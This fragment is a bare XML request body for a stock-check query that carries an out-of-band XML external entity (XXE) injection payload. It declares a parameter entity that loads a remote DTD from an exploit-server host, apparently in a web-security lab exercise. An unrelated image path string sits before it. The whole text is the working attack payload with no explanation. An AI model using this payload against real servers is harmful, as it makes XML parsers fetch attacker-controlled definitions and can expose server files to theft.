 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a1800900435700780ba8f0501cb002f.exploit-ser
ver.net/exploit"> %xxe;]>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>